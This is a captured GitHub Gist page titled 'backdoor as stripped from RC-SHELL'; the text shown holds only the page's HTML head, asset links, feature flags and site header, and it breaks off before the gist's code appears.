

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87
body_size: 25837
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-dc3bfaf4b78e.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-b22d9c324b1b.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-7b2c79a47cf5.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","allow_react_navs_in_turbo","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","arianotify_partial_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_cli_public_preview","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_api_draft_issue_reference_with_project_id","copilot_api_github_draft_update_issue_skill","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_generate_thread_name_async","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spaces_public_access_to_user_owned_spaces","copilot_spaces_read_access_to_user_owned_spaces","copilot_spaces_report_abuse","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_spark_loading_webgl","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","dotcom_chat_client_side_skills","enterprise_ai_controls","failbot_report_error_react_apps_on_page","fetch_graphql_improved_error_serialization","flex_cta_groups_mvp","global_nav_react_edit_status_dialog","global_nav_react_feature_preview","global_nav_react_teams_settings_page","global_nav_react_top_repos_api_caching","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cca_assign_actor_with_agent","issues_expanded_file_types","issues_lazy_load_comment_box_suggestions","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_prohibit_title_fallback","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_grouped_by_edit_route","memex_mwl_filter_field_delimiter","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","projects_assignee_max_limit","react_fetch_graphql_ignore_expected_errors","react_profile_user_status_dialog_enabled","render_user_display_name","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","scheduled_reminders_updated_limits","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","site_homepage_contentful","site_homepage_eyebrow_banner","site_homepage_universe_animations","site_msbuild_webgl_hero","spark_prompt_secret_scanning","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-ff2c933fbe48.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-bbaa1cf72833.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/913-ca2305638c53.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-de87864e6818.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-6ed98f9702b6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-2c8e697c6e8c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-4652ae97a661.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-6fc930a63a4b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-5b8c5e07a4fa.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97292-9890ce009c4e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/91853-448038d8f9ef.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-31968346cf4c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/87434-48bfcf328cc4.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-c199aa24d47e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1e849278c6dc.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-b492ee0e2c35.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-bcb029c16b0c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-ee41c9313871.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-a9e16fb5ed13.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/2869-a4ba8f17edb3.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-36bdeb9f5eb6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-5ea4ccf72018.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/3561-5983d983527e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/24077-adc459723b71.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-b779147247d1.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/27376-4ba8ab45cab5.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-750ef5263abe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-302da6273821.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-db6994140980.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-4e7b34638358.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-d4747c5b0c07.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-1a601658e01d.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/55526-cc4799be07b0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-b69b02ea2ef9.js" defer="defer"></script>


  <title>backdoor as stripped from RC-SHELL · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:8ab3a39e-fbe8-e5b2-12b5-5698f53672d2">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="8AC6:10556A:1894E87:1FD471D:696456EB" data-pjax-transient="true"/><meta name="html-safe-nonce" content="7ffee391201f3797378aa184f14b5eb7912dd43e9f8956da72632d9d4124014f" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI4QUM2OjEwNTU2QToxODk0RTg3OjFGRDQ3MUQ6Njk2NDU2RUIiLCJ2aXNpdG9yX2lkIjoiMjA2MTk3MDkwOTc2ODE0ODI3IiwicmVnaW9uX2VkZ2UiOiJpYWQiLCJyZWdpb25fcmVuZGVyIjoiaWFkIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="a3661b7fc375020173fb19bfc90099affcc9bc875f61721eac41bcded280593a" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" /><meta name="octolytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="backdoor as stripped from RC-SHELL. GitHub Gist: instantly share code, notes, and snippets.">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="backdoor as stripped from RC-SHELL" /><meta name="twitter:description" content="backdoor as stripped from RC-SHELL. GitHub Gist: instantly share code, notes, and snippets." />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="backdoor as stripped from RC-SHELL. GitHub Gist: instantly share code, notes, and snippets." /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="backdoor as stripped from RC-SHELL" /><meta property="og:url" content="https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87" /><meta property="og:description" content="backdoor as stripped from RC-SHELL. GitHub Gist: instantly share code, notes, and snippets." /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="ed32f5807da68415890a9c0d38aea5190eae106095736a1c1c3da91883cf6352" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="1629ebc0fb2e8697986ed25f7b1629323621a13719b92f13f56e1ac4fffad60c" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="baa7d9900fdf7b27d604f36887af878d569cfbdcf97126832a5f4f0caf0c6ba5" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      

    <meta name="robots" content="noindex, nofollow, noarchive">
  <meta name="robots" content="noindex, follow" />
  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-8058c9745533.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="842eff1d11f899d02b6b3b98fa3ea4860e64b34e">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      



    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.b4c91b671fe6c43ec28c.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.29aaeaafa90f007c6f61.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="false"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-70f6e0c7-6ab2-486b-a3b7-a58a80611eaa" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-70f6e0c7-6ab2-486b-a3b7-a58a80611eaa" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
